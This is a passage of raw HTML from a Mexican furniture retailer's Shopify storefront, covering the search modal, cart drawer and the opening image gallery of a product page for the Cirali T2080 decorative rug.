            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DORZAV SOFA N DECOR",
    
      "logo": "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/dorzavmuebles",
      "https:\/\/pinterest.com\/DorzavMuebles",
      "http:\/\/instagram.com\/dorzavmuebles",
      "https:\/\/tiktok.com\/@dorzavmuebles",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.dorzav.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 Productos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                ¡Carrito reservado por <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong> minutos más!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa un código de descuento válido.</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19861479162008__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19861479162008__main"
  class="color-background-1 gradient section-template--19861479162008__main-padding"
  data-section="template--19861479162008__main"
><style data-shopify>.section-template--19861479162008__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19861479162008__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19861479162008__main,
    #MediaGallery-template--19861479162008__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19861479162008__main,
      #MediaGallery-template--19861479162008__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--19861479162008__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19861479162008__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19861479162008__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19861479162008__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19861479162008__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19861479162008__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19861479162008__main-30755704012952"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19861479162008__main-30755704012952"
            data-alt="Tapete Decorativo Cirali T2080"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19861479162008__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30755704012952">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19861479162008__main-30973499277464"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19861479162008__main-30973499277464"
            data-alt="Tapete Decorativo Cirali T2080"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19861479162008__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
